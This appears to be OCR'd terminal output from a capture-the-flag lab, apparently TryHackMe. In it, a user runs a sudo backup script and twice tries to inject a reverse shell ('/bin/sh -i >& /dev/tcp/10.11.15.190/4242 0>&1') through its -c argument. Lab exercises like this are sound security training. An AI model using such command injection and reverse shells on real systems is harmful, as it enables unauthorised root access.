 alex@ubuntu: /etc/mp3backups
anonymous@Hackerman: ~
anonymous@Hackerman: ~/THM/cyborg/home/field/dev/ho...
alex@ubuntu: /etc/mp3backups
anonymous@Hackerman: ~/THM/cyborg
Backup finished
/bin/sh: 0: Can't open >&
alex@ubuntu:/etc/mp3backups$ sudo /etc/mp3backups/backup.sh -c "/bin/sh -i >\& /dev/tcp/10.11.15.190/4242 0>&1"
/home/alex/Music/image12.mp3
/home/alex/Music/image7.mp3
/home/alex/Music/image1.mp3
/home/alex/Music/image10.mp3
/home/alex/Music/image5.mp3
/home/alex/Music/image4.mp3
/home/alex/Music/image3.mp3
/home/alex/Music/image6.mp3
/home/alex/Music/image8.mp3
/home/alex/Music/image9.mp3
/home/alex/Music/image11.mp3
/home/alex/Music/image2.mp3
find: ‘/run/user/108/gvfs’: Permission denied
Backing up /home/alex/Music/song1.mp3 /home/alex/Music/song2.mp3 /home/alex/Music/song3.mp3 /home/alex/Music/song4.mp3 /home/alex/Music/song5.mp3 /home/alex/M
usic/song6.mp3 /home/alex/Music/song7.mp3 /home/alex/Music/song8.mp3 /home/alex/Music/song9.mp3 /home/alex/Music/song10.mp3 /home/alex/Music/song11.mp3 /home/
alex/Music/song12.mp3 to /etc/mp3backups//ubuntu-scheduled.tgz
tar: Removing leading `/' from member names
tar: /home/alex/Music/song1.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song2.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song3.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song4.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song5.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song6.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song7.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song8.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song9.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song10.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song11.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song12.mp3: Cannot stat: No such file or directory
tar: Exiting with failure status due to previous errors
Backup finished
/bin/sh: 0: Can't open >\&
alex@ubuntu:/etc/mp3backups$ sudo /etc/mp3backups/backup.sh -c "'/bin/sh -i >& /dev/tcp/10.11.15.190/4242 0>&1'"
Bash UDP